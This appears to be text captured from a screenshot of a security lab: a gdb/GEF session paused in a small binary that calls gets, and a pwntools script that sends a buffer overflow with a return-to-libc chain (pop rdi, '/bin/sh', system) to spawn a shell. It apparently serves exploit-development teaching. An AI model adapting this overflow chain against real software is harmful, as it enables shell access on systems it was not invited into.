 1 2 3 4
2
11:49
Shell No. 1
File Actions Edit View Help
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overfl
ow resume virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x007fffffffde30│+0x0000: 0x0000000000000001 ← $rsp, $rbp
0x007fffffffde38│+0x0008: 0x007ffff7df26ca → <__libc_start_call_main+
122> mov edi, eax
0x007fffffffde40│+0x0010: 0x0000000000000000
0x007fffffffde48│+0x0018: 0x00000000401136 → <main+0> endbr64
0x007fffffffde50│+0x0020: 0x0000000100000000
0x007fffffffde58│+0x0028: 0x007fffffffdf48 → 0x007fffffffe28a → 0x6
e69622e312f2e ("./1.bin"?)
0x007fffffffde60│+0x0030: 0x007fffffffdf48 → 0x007fffffffe28a → 0x6
e69622e312f2e ("./1.bin"?)
0x007fffffffde68│+0x0038: 0x145ed4aecc46d5c5
code:x86:64
0x401136 <main+0> endbr64
0x40113a <main+4> push rbp
0x40113b <main+5> mov rbp, rsp
→ 0x40113e <main+8> sub rsp, 0x10
0x401142 <main+12> lea rax, [rbp-0x10]
0x401146 <main+16> mov rdi, rax
0x401149 <main+19> mov eax, 0x0
0x40114e <main+24> call 0x401040 <gets@plt>
0x401153 <main+29> mov eax, 0x0
threads
[#0] Id 1, Name: "1.bin", stopped 0x40113e in main (), reason: BREAKPOI
NT
trace
[#0] 0x40113e → main()
gef➤ break
~/Downloads/311/examples/1.py - Mousepad
File Edit Search View Document Help
1.c 1.py
1 from pwn import *
2
3 RET = 0x000000000040101a
4 POP_RDI = 0x00000000004011c3
5 BIN_SH = 0x7ffff7f6104f
6 SYSTEM = 0x7ffff7e17920
7
8 #p = process("./1.bin")
9 p = gdb.debug("./1.bin")
10
11 p.send(b"A"*24 + p64(RET) + p64(POP_RDI) +
p64(BIN_SH) + p64(SYSTEM) + b"\n")
12
13 p.interactive()
14
Right Ctrl